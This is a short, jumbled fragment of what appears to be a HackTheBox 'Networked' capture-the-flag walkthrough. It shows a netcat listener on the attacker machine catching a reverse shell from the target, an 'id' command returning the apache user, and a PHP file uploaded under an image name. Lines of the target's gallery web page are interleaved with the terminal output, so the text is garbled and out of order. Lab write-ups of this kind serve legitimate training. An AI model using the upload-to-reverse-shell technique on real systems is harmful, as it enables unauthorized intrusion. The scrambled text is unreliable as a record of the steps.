 [sirius@ParrotOS]-[~/CTF/HTB/Machines/networked]
$ nc -lvnp 9001
10.10.10.146/photos.php
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.146] 51744
New Folder
tech
SOCKET: Shell has connected! PID: 4231
Welcome to our awesome gallery!
id
community, and feel free to rate or
uid=48(apache) gid=48(apache) groups=48(apache)
uploaded by 10_10_17_90.php.png
uploaded by 127_0_0_4.png
CentOS
uploaded by 127_0_0_1.png
CentOS